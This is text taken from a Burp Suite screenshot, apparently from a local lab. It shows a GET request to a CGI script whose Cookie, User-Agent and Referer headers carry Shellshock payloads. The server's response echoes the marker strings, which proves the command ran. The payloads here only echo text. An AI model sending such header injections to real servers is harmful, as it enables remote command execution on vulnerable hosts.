 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 GET /cgi-bin/user.sh HTTP/1.1
2 Cookie: () { :;}; echo; echo -n eoeznef; echo rumgpyf
3 Host: localhost:8081
4 Connection: close
5 User-Agent: () { :;}; echo; echo -n eoeznef; echo rumgpyf
6 Referer: () { :;}; echo; echo -n eoeznef; echo rumgpyf
7
8
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 12 Nov 2022 00:54:48 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Connection: close
5 Content-Type: text/x-sh
6 Content-Length: 166
7
8 eoeznefrumgpyf
9
10 eoeznefrumgpyf
11
12 eoeznefrumgpyf
13
14 Content-Type: text/plain
15
16 Just an uptime test script
17
18 19:54:48 up 9:51, 0 users, load average: 0.00, 0.00, 0.00
19
20
21